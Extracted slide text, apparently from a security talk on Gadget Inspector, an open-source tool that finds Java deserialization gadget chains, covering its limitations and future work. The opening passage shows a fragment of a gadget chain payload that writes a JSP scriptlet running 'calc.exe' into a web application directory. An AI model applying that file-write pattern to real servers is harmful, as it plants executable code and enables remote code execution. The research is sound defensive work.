		- $\blacksquare$  buffer = <% String cmd="calc.exe"; ... %>
	- os = org.eclipse.core.internal.localstore.SafeChunkyOutputStream
		- $\blacksquare$  isOpen = false
		- $\blacksquare$  filePath = /webappdir/foo.jsp

### **Room for Improvement**

- **Reflection** 
	- Most reflection calls are being treated as interesting, leading to FPs
		- E.g. you can control the class but not the method name, or vice-versa
	- Blind spots for call graph enumeration
		- foo.getClass().getMethod("bar").invoke(...)
- Assumptions
	- Even minor improvements would allow Gadget Inspector to make better decisions around condition satisfiability or virtual method call resolution, leading to fewer FPs.

#### ● Limitations

- Entry points are enumerated using "known tricks." Original research can still help us find lots of other clever ways to construct gadget chains.
- Sinks with "interesting behavior" are hard-coded. Lots of room to discover and add sinks.

Automated Discovery of Deserialization Gadget Chains **International Automated Discovery of Deserialization Gadget Chains** 

### **Final Thoughts**

- Automatic discovery for gadget chains is new territory
	- Gadget Inspector is a functional prototype; room for lots of improvement!
	- Gadget Inspector written for Java but techniques apply to other languages
- Gadget Inspector is open source
	- Fork it, submit PRs, or just check it out for more details about how it works
	- <https://github.com/JackOfMostTrades/gadgetinspector>
- Deserialization vulnerabilities aren't going away yet
	- Exploits can and will be more complex as time goes on
	- $\circ$  Better tools will help us understand the risk of vulnerabilities

#### [@ianhaken](https://twitter.com/ianhaken)

<https://github.com/JackOfMostTrades>

